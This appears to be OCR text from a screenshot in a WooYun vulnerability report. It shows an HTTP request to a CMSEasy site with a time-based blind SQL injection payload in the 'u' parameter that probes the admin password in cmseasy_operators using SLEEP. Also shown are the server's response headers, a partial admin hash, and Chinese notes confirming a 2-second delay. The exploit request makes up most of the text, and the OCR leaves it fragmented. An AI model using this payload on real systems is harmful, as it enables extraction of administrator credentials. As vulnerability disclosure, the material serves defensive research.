 Raw Params Headers Hex
GET
/php/cmseasy/index.php?case=file&case=index&u=',(sELECT(IF(MID(PASSWORD,2,1)>'1',SLEE
P(2),'OK'))FROM(cmseasy_operators)),'0')# HTTP/1.1
Host: 119.99.30.115
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
第二位是大于1的
延迟2秒
1 个配置文件 2 信息 3
id username passwo
1 admin 4297f44
* (Auto)
数据库: cmseasy 表格: cmseasy_ope
? < + > Type a search term 0 matches
Done
HTML Render
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Jun
2014 06:35:44 GMT
Server: Apache/2.4.4
(Win32)
OpenSSL/1.0.1e
PHP/5.5.1
X-Powered-By:
PHP/5.5.1
Pragma: no-cache
Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
Expires: Thu, 19 Nov
1981 08:52:00 GMT
Set-Cookie:
PHPSESSID=05moida7bqo
7gv73udr5n8k9m7;
path=/
Set-Cookie:
ver=free; path=/
Set-Cookie:
passinfo=%E5%85%8D%E8
? ... ... ... 0 matche
31,485 bytes | 2,106 millis
www.wooyun.org